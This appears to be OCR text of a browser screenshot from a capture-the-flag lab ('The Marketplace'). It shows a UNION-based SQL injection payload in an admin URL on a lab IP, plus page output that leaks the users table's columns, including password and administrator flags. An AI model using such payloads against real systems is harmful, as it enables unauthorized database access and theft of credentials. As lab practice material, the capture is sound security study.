 10.10.157.47:32768/admin?user=-1 UNION SELECT group_concat(column_name,column_type),1,1,1 FROM INFORMATION_SCHEMA
ackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
The Marketplace Home | Administration panel | New listing | Messages | Log out
User
idint,isAdministratortinyint(1),passwordvarchar(128),usernamevarchar(32)
User 1
ID: idint,isAdministratortinyint(1),passwordvarchar(128),usernamevarchar(32)
Is administrator: true
Delete user